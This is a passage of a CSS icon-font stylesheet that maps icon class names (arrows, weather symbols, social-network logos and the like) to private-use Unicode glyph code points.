.icon-shareable:before { content: '\e918'; } /* '' */
.icon-basket-1:before { content: '\e919'; } /* '' */
.icon-bag:before { content: '\e91a'; } /* '' */
.icon-calendar-1:before { content: '\e91b'; } /* '' */
.icon-login-1:before { content: '\e91c'; } /* '' */
.icon-logout-1:before { content: '\e91d'; } /* '' */
.icon-mic-1:before { content: '\e91e'; } /* '' */
.icon-mute-1:before { content: '\e91f'; } /* '' */
.icon-sound:before { content: '\e920'; } /* '' */
.icon-volume:before { content: '\e921'; } /* '' */
.icon-clock-1:before { content: '\e922'; } /* '' */
.icon-hourglass-4:before { content: '\e923'; } /* '' */
.icon-lamp:before { content: '\e924'; } /* '' */
.icon-light-down:before { content: '\e925'; } /* '' */
.icon-light-up:before { content: '\e926'; } /* '' */
.icon-adjust-1:before { content: '\e927'; } /* '' */
.icon-block-1:before { content: '\e928'; } /* '' */
.icon-resize-full-1:before { content: '\e929'; } /* '' */
.icon-resize-small-1:before { content: '\e92a'; } /* '' */
.icon-popup:before { content: '\e92b'; } /* '' */
.icon-publish:before { content: '\e92c'; } /* '' */
.icon-window:before { content: '\e92d'; } /* '' */
.icon-arrow-combo:before { content: '\e92e'; } /* '' */
.icon-down-circled-1:before { content: '\e92f'; } /* '' */
.icon-left-circled-1:before { content: '\e930'; } /* '' */
.icon-right-circled-1:before { content: '\e931'; } /* '' */
.icon-up-circled-1:before { content: '\e932'; } /* '' */
.icon-down-open-1:before { content: '\e933'; } /* '' */
.icon-left-open-1:before { content: '\e934'; } /* '' */
.icon-right-open-1:before { content: '\e935'; } /* '' */
.icon-up-open-1:before { content: '\e936'; } /* '' */
.icon-down-open-mini:before { content: '\e937'; } /* '' */
.icon-left-open-mini:before { content: '\e938'; } /* '' */
.icon-right-open-mini:before { content: '\e939'; } /* '' */
.icon-up-open-mini:before { content: '\e93a'; } /* '' */
.icon-down-open-big:before { content: '\e93b'; } /* '' */
.icon-left-open-big:before { content: '\e93c'; } /* '' */
.icon-right-open-big:before { content: '\e93d'; } /* '' */
.icon-up-open-big:before { content: '\e93e'; } /* '' */
.icon-down-1:before { content: '\e93f'; } /* '' */
.icon-left-1:before { content: '\e940'; } /* '' */
.icon-right-1:before { content: '\e941'; } /* '' */
.icon-up-1:before { content: '\e942'; } /* '' */
.icon-down-dir-1:before { content: '\e943'; } /* '' */
.icon-left-dir-1:before { content: '\e944'; } /* '' */
.icon-right-dir-1:before { content: '\e945'; } /* '' */
.icon-up-dir-1:before { content: '\e946'; } /* '' */
.icon-down-bold:before { content: '\e947'; } /* '' */
.icon-left-bold:before { content: '\e948'; } /* '' */
.icon-right-bold:before { content: '\e949'; } /* '' */
.icon-up-bold:before { content: '\e94a'; } /* '' */
.icon-down-thin:before { content: '\e94b'; } /* '' */
.icon-left-thin:before { content: '\e94c'; } /* '' */
.icon-right-thin:before { content: '\e94d'; } /* '' */
.icon-up-thin:before { content: '\e94e'; } /* '' */
.icon-ccw-1:before { content: '\e94f'; } /* '' */
.icon-cw-1:before { content: '\e950'; } /* '' */
.icon-arrows-ccw:before { content: '\e951'; } /* '' */
.icon-level-down-1:before { content: '\e952'; } /* '' */
.icon-level-up-1:before { content: '\e953'; } /* '' */
.icon-shuffle-1:before { content: '\e954'; } /* '' */
.icon-loop:before { content: '\e955'; } /* '' */
.icon-switch:before { content: '\e956'; } /* '' */
.icon-play-1:before { content: '\e957'; } /* '' */
.icon-stop-1:before { content: '\e958'; } /* '' */
.icon-pause-1:before { content: '\e959'; } /* '' */
.icon-record:before { content: '\e95a'; } /* '' */
.icon-to-end-1:before { content: '\e95b'; } /* '' */
.icon-to-start-1:before { content: '\e95c'; } /* '' */
.icon-fast-forward:before { content: '\e95d'; } /* '' */
.icon-fast-backward:before { content: '\e95e'; } /* '' */
.icon-progress-0:before { content: '\e95f'; } /* '' */
.icon-progress-1:before { content: '\e960'; } /* '' */
.icon-progress-2:before { content: '\e961'; } /* '' */
.icon-progress-3:before { content: '\e962'; } /* '' */
.icon-target-1:before { content: '\e963'; } /* '' */
.icon-palette:before { content: '\e964'; } /* '' */
.icon-list-1:before { content: '\e965'; } /* '' */
.icon-list-add:before { content: '\e966'; } /* '' */
.icon-signal-1:before { content: '\e967'; } /* '' */
.icon-trophy:before { content: '\e968'; } /* '' */
.icon-battery:before { content: '\e969'; } /* '' */
.icon-back-in-time:before { content: '\e96a'; } /* '' */
.icon-monitor:before { content: '\e96b'; } /* '' */
.icon-mobile-1:before { content: '\e96c'; } /* '' */
.icon-network:before { content: '\e96d'; } /* '' */
.icon-cd:before { content: '\e96e'; } /* '' */
.icon-inbox-1:before { content: '\e96f'; } /* '' */
.icon-install:before { content: '\e970'; } /* '' */
.icon-globe-1:before { content: '\e971'; } /* '' */
.icon-cloud-1:before { content: '\e972'; } /* '' */
.icon-cloud-thunder:before { content: '\e973'; } /* '' */
.icon-flash-1:before { content: '\e974'; } /* '' */
.icon-moon-1:before { content: '\e975'; } /* '' */
.icon-flight-1:before { content: '\e976'; } /* '' */
.icon-paper-plane-1:before { content: '\e977'; } /* '' */
.icon-leaf-1:before { content: '\e978'; } /* '' */
.icon-lifebuoy-1:before { content: '\e979'; } /* '' */
.icon-mouse:before { content: '\e97a'; } /* '' */
.icon-briefcase-1:before { content: '\e97b'; } /* '' */
.icon-suitcase-1:before { content: '\e97c'; } /* '' */
.icon-dot:before { content: '\e97d'; } /* '' */
.icon-dot-2:before { content: '\e97e'; } /* '' */
.icon-dot-3:before { content: '\e97f'; } /* '' */
.icon-brush-1:before { content: '\e980'; } /* '' */
.icon-magnet-1:before { content: '\e981'; } /* '' */
.icon-infinity:before { content: '\e982'; } /* '' */
.icon-erase:before { content: '\e983'; } /* '' */
.icon-chart-pie-1:before { content: '\e984'; } /* '' */
.icon-chart-line-1:before { content: '\e985'; } /* '' */
.icon-chart-bar-1:before { content: '\e986'; } /* '' */
.icon-chart-area-1:before { content: '\e987'; } /* '' */
.icon-tape:before { content: '\e988'; } /* '' */
.icon-graduation-cap-1:before { content: '\e989'; } /* '' */
.icon-language-1:before { content: '\e98a'; } /* '' */
.icon-ticket-1:before { content: '\e98b'; } /* '' */
.icon-water:before { content: '\e98c'; } /* '' */
.icon-droplet:before { content: '\e98d'; } /* '' */
.icon-air:before { content: '\e98e'; } /* '' */
.icon-credit-card-1:before { content: '\e98f'; } /* '' */
.icon-floppy-1:before { content: '\e990'; } /* '' */
.icon-clipboard:before { content: '\e991'; } /* '' */
.icon-megaphone-1:before { content: '\e992'; } /* '' */
.icon-database-1:before { content: '\e993'; } /* '' */
.icon-drive:before { content: '\e994'; } /* '' */
.icon-bucket:before { content: '\e995'; } /* '' */
.icon-thermometer-1:before { content: '\e996'; } /* '' */
.icon-key-1:before { content: '\e997'; } /* '' */
.icon-flow-cascade:before { content: '\e998'; } /* '' */
.icon-flow-branch:before { content: '\e999'; } /* '' */
.icon-flow-tree:before { content: '\e99a'; } /* '' */
.icon-flow-line:before { content: '\e99b'; } /* '' */
.icon-flow-parallel:before { content: '\e99c'; } /* '' */
.icon-rocket-1:before { content: '\e99d'; } /* '' */
.icon-gauge-1:before { content: '\e99e'; } /* '' */
.icon-traffic-cone:before { content: '\e99f'; } /* '' */
.icon-cc-1:before { content: '\e9a0'; } /* '' */
.icon-cc-by:before { content: '\e9a1'; } /* '' */
.icon-cc-nc:before { content: '\e9a2'; } /* '' */
.icon-cc-nc-eu:before { content: '\e9a3'; } /* '' */
.icon-cc-nc-jp:before { content: '\e9a4'; } /* '' */
.icon-cc-sa:before { content: '\e9a5'; } /* '' */
.icon-cc-nd:before { content: '\e9a6'; } /* '' */
.icon-cc-pd:before { content: '\e9a7'; } /* '' */
.icon-cc-zero:before { content: '\e9a8'; } /* '' */
.icon-cc-share:before { content: '\e9a9'; } /* '' */
.icon-cc-remix:before { content: '\e9aa'; } /* '' */
.icon-github-1:before { content: '\e9ab'; } /* '' */
.icon-flickr-circled:before { content: '\e9ac'; } /* '' */
.icon-facebook-1:before { content: '\e9ad'; } /* '' */
.icon-heart-2:before { content: '\e9ae'; } /* '' */
.icon-heart-filled:before { content: '\e9af'; } /* '' */
.icon-star-2:before { content: '\e9b0'; } /* '' */
.icon-star-filled:before { content: '\e9b1'; } /* '' */
.icon-user-outline:before { content: '\e9b2'; } /* '' */
.icon-user-2:before { content: '\e9b3'; } /* '' */
.icon-users-outline:before { content: '\e9b4'; } /* '' */
.icon-users-2:before { content: '\e9b5'; } /* '' */
.icon-user-add-outline:before { content: '\e9b6'; } /* '' */
.icon-user-delete-outline:before { content: '\e9b7'; } /* '' */
.icon-user-delete:before { content: '\e9b8'; } /* '' */
.icon-user-add-1:before { content: '\e9b9'; } /* '' */
.icon-plus-2:before { content: '\e9ba'; } /* '' */
.icon-cancel-circled-2:before { content: '\e9bb'; } /* '' */
.icon-cancel-alt-filled:before { content: '\e9bc'; } /* '' */
.icon-cancel-alt:before { content: '\e9bd'; } /* '' */
.icon-cancel-2:before { content: '\e9be'; } /* '' */
.icon-cancel-outline:before { content: '\e9bf'; } /* '' */
.icon-ok-1:before { content: '\e9c0'; } /* '' */
.icon-ok-outline:before { content: '\e9c1'; } /* '' */
.icon-th-list-1:before { content: '\e9c2'; } /* '' */
.icon-th-1:before { content: '\e9c3'; } /* '' */
.icon-camera-2:before { content: '\e9c4'; } /* '' */
.icon-eye-outline:before { content: '\e9c5'; } /* '' */
.icon-eye-2:before { content: '\e9c6'; } /* '' */
.icon-home-outline:before { content: '\e9c7'; } /* '' */
.icon-home-2:before { content: '\e9c8'; } /* '' */
.icon-location-2:before { content: '\e9c9'; } /* '' */
.icon-map-2:before { content: '\e9ca'; } /* '' */
.icon-direction-outline:before { content: '\e9cb'; } /* '' */
.icon-direction-2:before { content: '\e9cc'; } /* '' */
.icon-location-outline:before { content: '\e9cd'; } /* '' */
.icon-phone-2:before { content: '\e9ce'; } /* '' */
.icon-phone-outline:before { content: '\e9cf'; } /* '' */
.icon-left-2:before { content: '\e9d0'; } /* '' */
.icon-down-2:before { content: '\e9d1'; } /* '' */
.icon-right-open-2:before { content: '\e9d2'; } /* '' */
.icon-right-open-outline:before { content: '\e9d3'; } /* '' */
.icon-left-open-2:before { content: '\e9d4'; } /* '' */
.icon-left-open-outline:before { content: '\e9d5'; } /* '' */
.icon-popup-1:before { content: '\e9d6'; } /* '' */
.icon-right-2:before { content: '\e9d7'; } /* '' */
.icon-up-2:before { content: '\e9d8'; } /* '' */
.icon-down-outline:before { content: '\e9d9'; } /* '' */
.icon-left-outline:before { content: '\e9da'; } /* '' */
.icon-right-outline:before { content: '\e9db'; } /* '' */
.icon-up-outline:before { content: '\e9dc'; } /* '' */
.icon-down-small:before { content: '\e9dd'; } /* '' */
.icon-left-small:before { content: '\e9de'; } /* '' */
.icon-right-small:before { content: '\e9df'; } /* '' */
.icon-up-small:before { content: '\e9e0'; } /* '' */
.icon-arrows-cw-1:before { content: '\e9e1'; } /* '' */
.icon-play-2:before { content: '\e9e2'; } /* '' */
.icon-stop-2:before { content: '\e9e3'; } /* '' */
.icon-pause-2:before { content: '\e9e4'; } /* '' */
.icon-fast-fw-1:before { content: '\e9e5'; } /* '' */
.icon-rewind:before { content: '\e9e6'; } /* '' */
.icon-record-1:before { content: '\e9e7'; } /* '' */
.icon-cloud-2:before { content: '\e9e8'; } /* '' */
.icon-flash-outline:before { content: '\e9e9'; } /* '' */
.icon-flash-2:before { content: '\e9ea'; } /* '' */
.icon-moon-2:before { content: '\e9eb'; } /* '' */
.icon-sun-filled:before { content: '\e9ec'; } /* '' */
.icon-sun-1:before { content: '\e9ed'; } /* '' */
.icon-waves-outline:before { content: '\e9ee'; } /* '' */
.icon-waves:before { content: '\e9ef'; } /* '' */
.icon-rain:before { content: '\e9f0'; } /* '' */
.icon-cloud-sun:before { content: '\e9f1'; } /* '' */
.icon-drizzle:before { content: '\e9f2'; } /* '' */
.icon-snow:before { content: '\e9f3'; } /* '' */
.icon-cloud-flash:before { content: '\e9f4'; } /* '' */
.icon-cloud-wind:before { content: '\e9f5'; } /* '' */
.icon-wind:before { content: '\e9f6'; } /* '' */
.icon-search-2:before { content: '\e9f7'; } /* '' */
.icon-mail-2:before { content: '\e9f8'; } /* '' */
.icon-heart-3:before { content: '\e9f9'; } /* '' */
.icon-heart-empty-2:before { content: '\e9fa'; } /* '' */
.icon-star-3:before { content: '\e9fb'; } /* '' */
.icon-user-3:before { content: '\e9fc'; } /* '' */
.icon-pencil-neg:before { content: '\e9fd'; } /* '' */
.icon-pencil-alt:before { content: '\e9fe'; } /* '' */
.icon-windy-rain-inv:before { content: '\e9ff'; } /* '' */
.icon-snow-heavy-inv:before { content: '\ea00'; } /* '' */
.icon-hail-inv:before { content: '\ea01'; } /* '' */
.icon-clouds-inv:before { content: '\ea02'; } /* '' */
.icon-clouds-flash-inv:before { content: '\ea03'; } /* '' */
.icon-temperature:before { content: '\ea04'; } /* '' */
.icon-compass-2:before { content: '\ea05'; } /* '' */
.icon-na:before { content: '\ea06'; } /* '' */
.icon-celcius:before { content: '\ea07'; } /* '' */
.icon-fahrenheit:before { content: '\ea08'; } /* '' */
.icon-clouds-flash-alt:before { content: '\ea09'; } /* '' */
.icon-sun-inv:before { content: '\ea0a'; } /* '' */
.icon-moon-inv:before { content: '\ea0b'; } /* '' */
.icon-cloud-sun-inv:before { content: '\ea0c'; } /* '' */
.icon-cloud-moon-inv:before { content: '\ea0d'; } /* '' */
.icon-cloud-inv:before { content: '\ea0e'; } /* '' */
.icon-cloud-flash-inv:before { content: '\ea0f'; } /* '' */
.icon-drizzle-inv:before { content: '\ea10'; } /* '' */
.icon-rain-inv:before { content: '\ea11'; } /* '' */
.icon-windy-inv:before { content: '\ea12'; } /* '' */
.icon-sunrise:before { content: '\ea13'; } /* '' */
.icon-sun-2:before { content: '\ea14'; } /* '' */
.icon-moon-3:before { content: '\ea15'; } /* '' */
.icon-eclipse:before { content: '\ea16'; } /* '' */
.icon-mist:before { content: '\ea17'; } /* '' */
.icon-wind-1:before { content: '\ea18'; } /* '' */
.icon-snowflake:before { content: '\ea19'; } /* '' */
.icon-cloud-sun-1:before { content: '\ea1a'; } /* '' */
.icon-cloud-moon:before { content: '\ea1b'; } /* '' */
.icon-fog-sun:before { content: '\ea1c'; } /* '' */
.icon-fog-moon:before { content: '\ea1d'; } /* '' */
.icon-fog-cloud:before { content: '\ea1e'; } /* '' */
.icon-fog:before { content: '\ea1f'; } /* '' */
.icon-cloud-3:before { content: '\ea20'; } /* '' */
.icon-cloud-flash-1:before { content: '\ea21'; } /* '' */
.icon-cloud-flash-alt:before { content: '\ea22'; } /* '' */
.icon-drizzle-1:before { content: '\ea23'; } /* '' */
.icon-rain-1:before { content: '\ea24'; } /* '' */
.icon-windy:before { content: '\ea25'; } /* '' */
.icon-windy-rain:before { content: '\ea26'; } /* '' */
.icon-snow-1:before { content: '\ea27'; } /* '' */
.icon-snow-alt:before { content: '\ea28'; } /* '' */
.icon-snow-heavy:before { content: '\ea29'; } /* '' */
.icon-hail:before { content: '\ea2a'; } /* '' */
.icon-clouds:before { content: '\ea2b'; } /* '' */
.icon-clouds-flash:before { content: '\ea2c'; } /* '' */
.icon-snow-inv:before { content: '\ea2d'; } /* '' */
.icon-umbrella-1:before { content: '\ea2e'; } /* '' */
.icon-heart-4:before { content: '\ea2f'; } /* '' */
.icon-star-4:before { content: '\ea30'; } /* '' */
.icon-star-empty-2:before { content: '\ea31'; } /* '' */
.icon-eye-4:before { content: '\ea32'; } /* '' */
.icon-home-circled:before { content: '\ea33'; } /* '' */
.icon-comment-alt:before { content: '\ea34'; } /* '' */
.icon-comment-3:before { content: '\ea35'; } /* '' */
.icon-folder-3:before { content: '\ea36'; } /* '' */
.icon-folder-circled:before { content: '\ea37'; } /* '' */
.icon-folder-close:before { content: '\ea38'; } /* '' */
.icon-folder-open-2:before { content: '\ea39'; } /* '' */
.icon-cog-2:before { content: '\ea3a'; } /* '' */
.icon-user-5:before { content: '\ea3b'; } /* '' */
.icon-eye-5:before { content: '\ea3c'; } /* '' */
.icon-tag-2:before { content: '\ea3d'; } /* '' */
.icon-mail-3:before { content: '\ea3e'; } /* '' */
.icon-heart-5:before { content: '\ea3f'; } /* '' */
.icon-star-5:before { content: '\ea40'; } /* '' */
.icon-videocam-1:before { content: '\ea41'; } /* '' */
.icon-camera-3:before { content: '\ea42'; } /* '' */
.icon-photo:before { content: '\ea43'; } /* '' */
.icon-location-4:before { content: '\ea44'; } /* '' */
.icon-comment-4:before { content: '\ea45'; } /* '' */
.icon-mail-4:before { content: '\ea46'; } /* '' */
.icon-search-3:before { content: '\ea47'; } /* '' */
.icon-reply-all-2:before { content: '\ea48'; } /* '' */
.icon-logout-2:before { content: '\ea49'; } /* '' */
.icon-star-half-1:before { content: '\f022'; } /* '' */
.icon-star-half_empty:before { content: '\f024'; } /* '' */
.icon-heart-broken:before { content: '\f028'; } /* '' */
.icon-location-3:before { content: '\f031'; } /* '' */
.icon-chat-2:before { content: '\f03d'; } /* '' */
.icon-move:before { content: '\f047'; } /* '' */
.icon-user-4:before { content: '\f061'; } /* '' */
.icon-user-male:before { content: '\f062'; } /* '' */
.icon-user-female:before { content: '\f063'; } /* '' */
.icon-users-3:before { content: '\f064'; } /* '' */
.icon-folder-2:before { content: '\f067'; } /* '' */
.icon-folder-open-1:before { content: '\f068'; } /* '' */
.icon-folder-empty-1:before { content: '\f069'; } /* '' */
.icon-eye-3:before { content: '\f082'; } /* '' */
.icon-link-ext:before { content: '\f08e'; } /* '' */
.icon-check-empty:before { content: '\f096'; } /* '' */
.icon-bookmark-empty:before { content: '\f097'; } /* '' */
.icon-phone-squared:before { content: '\f098'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-github-circled:before { content: '\f09b'; } /* '' */
.icon-rss:before { content: '\f09e'; } /* '' */
.icon-hdd:before { content: '\f0a0'; } /* '' */
.icon-certificate:before { content: '\f0a3'; } /* '' */
.icon-left-circled:before { content: '\f0a8'; } /* '' */
.icon-right-circled:before { content: '\f0a9'; } /* '' */
.icon-up-circled:before { content: '\f0aa'; } /* '' */
.icon-down-circled:before { content: '\f0ab'; } /* '' */
.icon-tasks:before { content: '\f0ae'; } /* '' */
.icon-filter:before { content: '\f0b0'; } /* '' */
.icon-resize-full-alt:before { content: '\f0b2'; } /* '' */
.icon-beaker:before { content: '\f0c3'; } /* '' */
.icon-docs:before { content: '\f0c5'; } /* '' */
.icon-blank:before { content: '\f0c8'; } /* '' */
.icon-menu:before { content: '\f0c9'; } /* '' */
.icon-list-bullet:before { content: '\f0ca'; } /* '' */
.icon-list-numbered:before { content: '\f0cb'; } /* '' */
.icon-strike:before { content: '\f0cc'; } /* '' */
.icon-underline:before { content: '\f0cd'; } /* '' */
.icon-table:before { content: '\f0ce'; } /* '' */
.icon-magic:before { content: '\f0d0'; } /* '' */
.icon-pinterest-circled:before { content: '\f0d2'; } /* '' */
.icon-pinterest-squared:before { content: '\f0d3'; } /* '' */
.icon-gplus-squared:before { content: '\f0d4'; } /* '' */
.icon-gplus:before { content: '\f0d5'; } /* '' */
.icon-money:before { content: '\f0d6'; } /* '' */
.icon-columns:before { content: '\f0db'; } /* '' */
.icon-sort:before { content: '\f0dc'; } /* '' */
.icon-sort-down:before { content: '\f0dd'; } /* '' */
.icon-sort-up:before { content: '\f0de'; } /* '' */
.icon-mail-alt:before { content: '\f0e0'; } /* '' */
.icon-linkedin:before { content: '\f0e1'; } /* '' */
.icon-gauge:before { content: '\f0e4'; } /* '' */
.icon-comment-empty:before { content: '\f0e5'; } /* '' */
.icon-chat-empty:before { content: '\f0e6'; } /* '' */
.icon-sitemap:before { content: '\f0e8'; } /* '' */
.icon-paste:before { content: '\f0ea'; } /* '' */
.icon-lightbulb:before { content: '\f0eb'; } /* '' */
.icon-exchange:before { content: '\f0ec'; } /* '' */
.icon-download-cloud:before { content: '\f0ed'; } /* '' */
.icon-upload-cloud:before { content: '\f0ee'; } /* '' */
.icon-user-md:before { content: '\f0f0'; } /* '' */
.icon-stethoscope:before { content: '\f0f1'; } /* '' */
.icon-suitcase:before { content: '\f0f2'; } /* '' */
.icon-bell-alt:before { content: '\f0f3'; } /* '' */
.icon-coffee:before { content: '\f0f4'; } /* '' */
.icon-food:before { content: '\f0f5'; } /* '' */
.icon-doc-text:before { content: '\f0f6'; } /* '' */
.icon-building:before { content: '\f0f7'; } /* '' */
.icon-hospital:before { content: '\f0f8'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-medkit:before { content: '\f0fa'; } /* '' */
.icon-fighter-jet:before { content: '\f0fb'; } /* '' */
.icon-beer:before { content: '\f0fc'; } /* '' */
.icon-h-sigh:before { content: '\f0fd'; } /* '' */
.icon-plus-squared:before { content: '\f0fe'; } /* '' */
.icon-angle-double-left:before { content: '\f100'; } /* '' */
.icon-angle-double-right:before { content: '\f101'; } /* '' */
.icon-angle-double-up:before { content: '\f102'; } /* '' */
.icon-angle-double-down:before { content: '\f103'; } /* '' */
.icon-angle-left:before { content: '\f104'; } /* '' */
.icon-angle-right:before { content: '\f105'; } /* '' */
.icon-angle-up:before { content: '\f106'; } /* '' */
.icon-angle-down:before { content: '\f107'; } /* '' */
.icon-desktop:before { content: '\f108'; } /* '' */
.icon-laptop:before { content: '\f109'; } /* '' */
.icon-tablet:before { content: '\f10a'; } /* '' */
.icon-mobile:before { content: '\f10b'; } /* '' */
.icon-circle-empty:before { content: '\f10c'; } /* '' */
.icon-quote-left:before { content: '\f10d'; } /* '' */
.icon-quote-right:before { content: '\f10e'; } /* '' */
.icon-spinner:before { content: '\f110'; } /* '' */
.icon-circle:before { content: '\f111'; } /* '' */
.icon-reply:before { content: '\f112'; } /* '' */
.icon-github:before { content: '\f113'; } /* '' */
.icon-folder-empty:before { content: '\f114'; } /* '' */
.icon-folder-open-empty:before { content: '\f115'; } /* '' */
.icon-smile:before { content: '\f118'; } /* '' */
.icon-frown:before { content: '\f119'; } /* '' */
.icon-meh:before { content: '\f11a'; } /* '' */
.icon-gamepad:before { content: '\f11b'; } /* '' */
.icon-keyboard:before { content: '\f11c'; } /* '' */
.icon-flag-empty:before { content: '\f11d'; } /* '' */
.icon-flag-checkered:before { content: '\f11e'; } /* '' */
.icon-terminal:before { content: '\f120'; } /* '' */
.icon-code:before { content: '\f121'; } /* '' */
.icon-reply-all:before { content: '\f122'; } /* '' */
.icon-star-half-alt:before { content: '\f123'; } /* '' */
.icon-direction:before { content: '\f124'; } /* '' */
.icon-crop:before { content: '\f125'; } /* '' */
.icon-fork:before { content: '\f126'; } /* '' */
.icon-unlink:before { content: '\f127'; } /* '' */
.icon-help:before { content: '\f128'; } /* '' */
.icon-info:before { content: '\f129'; } /* '' */
.icon-attention-alt:before { content: '\f12a'; } /* '' */
.icon-superscript:before { content: '\f12b'; } /* '' */
.icon-subscript:before { content: '\f12c'; } /* '' */
.icon-eraser:before { content: '\f12d'; } /* '' */
.icon-puzzle:before { content: '\f12e'; } /* '' */
.icon-mic:before { content: '\f130'; } /* '' */
.icon-mute:before { content: '\f131'; } /* '' */
.icon-shield:before { content: '\f132'; } /* '' */
.icon-calendar-empty:before { content: '\f133'; } /* '' */
.icon-extinguisher:before { content: '\f134'; } /* '' */
.icon-rocket:before { content: '\f135'; } /* '' */
.icon-maxcdn:before { content: '\f136'; } /* '' */
.icon-angle-circled-left:before { content: '\f137'; } /* '' */
.icon-angle-circled-right:before { content: '\f138'; } /* '' */
.icon-angle-circled-up:before { content: '\f139'; } /* '' */
.icon-angle-circled-down:before { content: '\f13a'; } /* '' */
.icon-html5:before { content: '\f13b'; } /* '' */
.icon-css3:before { content: '\f13c'; } /* '' */
.icon-anchor:before { content: '\f13d'; } /* '' */
.icon-lock-open-alt:before { content: '\f13e'; } /* '' */
.icon-bullseye:before { content: '\f140'; } /* '' */
.icon-ellipsis:before { content: '\f141'; } /* '' */
.icon-ellipsis-vert:before { content: '\f142'; } /* '' */
.icon-rss-squared:before { content: '\f143'; } /* '' */
.icon-play-circled:before { content: '\f144'; } /* '' */
.icon-ticket:before { content: '\f145'; } /* '' */
.icon-minus-squared:before { content: '\f146'; } /* '' */
.icon-minus-squared-alt:before { content: '\f147'; } /* '' */
.icon-level-up:before { content: '\f148'; } /* '' */
.icon-level-down:before { content: '\f149'; } /* '' */
.icon-ok-squared:before { content: '\f14a'; } /* '' */
.icon-pencil-squared:before { content: '\f14b'; } /* '' */
.icon-link-ext-alt:before { content: '\f14c'; } /* '' */
.icon-export-alt:before { content: '\f14d'; } /* '' */
.icon-compass:before { content: '\f14e'; } /* '' */
.icon-expand:before { content: '\f150'; } /* '' */
.icon-collapse:before { content: '\f151'; } /* '' */
.icon-expand-right:before { content: '\f152'; } /* '' */
.icon-euro:before { content: '\f153'; } /* '' */
.icon-pound:before { content: '\f154'; } /* '' */
.icon-dollar:before { content: '\f155'; } /* '' */
.icon-rupee:before { content: '\f156'; } /* '' */
.icon-yen:before { content: '\f157'; } /* '' */
.icon-rouble:before { content: '\f158'; } /* '' */
.icon-won:before { content: '\f159'; } /* '' */
.icon-bitcoin:before { content: '\f15a'; } /* '' */
.icon-doc-inv:before { content: '\f15b'; } /* '' */
.icon-doc-text-inv:before { content: '\f15c'; } /* '' */
.icon-sort-name-up:before { content: '\f15d'; } /* '' */
.icon-sort-name-down:before { content: '\f15e'; } /* '' */
.icon-sort-alt-up:before { content: '\f160'; } /* '' */
.icon-sort-alt-down:before { content: '\f161'; } /* '' */
.icon-sort-number-up:before { content: '\f162'; } /* '' */
.icon-sort-number-down:before { content: '\f163'; } /* '' */
.icon-thumbs-up-alt:before { content: '\f164'; } /* '' */
.icon-thumbs-down-alt:before { content: '\f165'; } /* '' */
.icon-youtube-squared:before { content: '\f166'; } /* '' */
.icon-youtube:before { content: '\f167'; } /* '' */
.icon-xing:before { content: '\f168'; } /* '' */
.icon-xing-squared:before { content: '\f169'; } /* '' */
.icon-youtube-play:before { content: '\f16a'; } /* '' */
.icon-dropbox:before { content: '\f16b'; } /* '' */
.icon-stackoverflow:before { content: '\f16c'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-flickr:before { content: '\f16e'; } /* '' */
.icon-adn:before { content: '\f170'; } /* '' */
.icon-bitbucket:before { content: '\f171'; } /* '' */
.icon-bitbucket-squared:before { content: '\f172'; } /* '' */
.icon-tumblr:before { content: '\f173'; } /* '' */
.icon-tumblr-squared:before { content: '\f174'; } /* '' */
.icon-down:before { content: '\f175'; } /* '' */
.icon-up:before { content: '\f176'; } /* '' */
.icon-left:before { content: '\f177'; } /* '' */
.icon-right:before { content: '\f178'; } /* '' */
.icon-apple:before { content: '\f179'; } /* '' */
.icon-windows:before { content: '\f17a'; } /* '' */
.icon-android:before { content: '\f17b'; } /* '' */
.icon-linux:before { content: '\f17c'; } /* '' */
.icon-dribbble:before { content: '\f17d'; } /* '' */
.icon-skype:before { content: '\f17e'; } /* '' */
.icon-foursquare:before { content: '\f180'; } /* '' */
.icon-trello:before { content: '\f181'; } /* '' */
.icon-female:before { content: '\f182'; } /* '' */
.icon-male:before { content: '\f183'; } /* '' */
.icon-gittip:before { content: '\f184'; } /* '' */
.icon-sun:before { content: '\f185'; } /* '' */
.icon-moon:before { content: '\f186'; } /* '' */
.icon-box:before { content: '\f187'; } /* '' */
.icon-bug:before { content: '\f188'; } /* '' */
.icon-vkontakte:before { content: '\f189'; } /* '' */
.icon-weibo:before { content: '\f18a'; } /* '' */
.icon-renren:before { content: '\f18b'; } /* '' */
.icon-pagelines:before { content: '\f18c'; } /* '' */
.icon-stackexchange:before { content: '\f18d'; } /* '' */
.icon-right-circled2:before { content: '\f18e'; } /* '' */
.icon-left-circled2:before { content: '\f190'; } /* '' */
.icon-collapse-left:before { content: '\f191'; } /* '' */
.icon-dot-circled:before { content: '\f192'; } /* '' */
.icon-wheelchair:before { content: '\f193'; } /* '' */
.icon-vimeo-squared:before { content: '\f194'; } /* '' */
.icon-try:before { content: '\f195'; } /* '' */
.icon-plus-squared-alt:before { content: '\f196'; } /* '' */
.icon-space-shuttle:before { content: '\f197'; } /* '' */
.icon-slack:before { content: '\f198'; } /* '' */
.icon-mail-squared:before { content: '\f199'; } /* '' */
.icon-wordpress:before { content: '\f19a'; } /* '' */
.icon-openid:before { content: '\f19b'; } /* '' */
.icon-bank:before { content: '\f19c'; } /* '' */
.icon-graduation-cap:before { content: '\f19d'; } /* '' */
.icon-yahoo:before { content: '\f19e'; } /* '' */
.icon-google:before { content: '\f1a0'; } /* '' */
.icon-reddit:before { content: '\f1a1'; } /* '' */
.icon-reddit-squared:before { content: '\f1a2'; } /* '' */
.icon-stumbleupon-circled:before { content: '\f1a3'; } /* '' */
.icon-stumbleupon:before { content: '\f1a4'; } /* '' */
.icon-delicious:before { content: '\f1a5'; } /* '' */
.icon-digg:before { content: '\f1a6'; } /* '' */
.icon-pied-piper-squared:before { content: '\f1a7'; } /* '' */
.icon-pied-piper-alt:before { content: '\f1a8'; } /* '' */
.icon-drupal:before { content: '\f1a9'; } /* '' */
.icon-joomla:before { content: '\f1aa'; } /* '' */
.icon-language:before { content: '\f1ab'; } /* '' */
.icon-fax:before { content: '\f1ac'; } /* '' */
.icon-building-filled:before { content: '\f1ad'; } /* '' */
.icon-child:before { content: '\f1ae'; } /* '' */
.icon-paw:before { content: '\f1b0'; } /* '' */
.icon-spoon:before { content: '\f1b1'; } /* '' */
.icon-cube:before { content: '\f1b2'; } /* '' */
.icon-cubes:before { content: '\f1b3'; } /* '' */
.icon-behance:before { content: '\f1b4'; } /* '' */
.icon-behance-squared:before { content: '\f1b5'; } /* '' */
